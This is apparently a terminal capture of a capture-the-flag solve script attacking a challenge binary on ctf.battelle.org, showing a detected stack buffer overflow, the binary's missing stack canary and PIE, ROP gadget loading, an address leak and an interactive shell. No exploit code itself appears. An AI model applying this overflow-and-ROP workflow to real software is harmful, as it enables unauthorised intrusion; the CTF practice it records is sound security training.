 ✘ ~/ctfs/battelle_winter/holy_grail python solve.py
[+] Opening connection to ctf.battelle.org on port 30042: Done
[!] Overflow at 0x8048c75: read(0, &var_37, 0x100)
Buffer size: 55
Read Size: 256
[!] Inputs required:  [b'g', b'g', b'g']
[*] '/home/chris/ctfs/battelle_winter/holy_grail/binary'
Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x8048000)
[*] Loading gadgets for '/home/chris/ctfs/battelle_winter/holy_grail/binary'
[!] Leak: 0xf7eb7ea0
[*] Switching to interactive mode
$ SHE'S A WITCH BURN HER!
$ [*] Got EOF while reading in interactive
$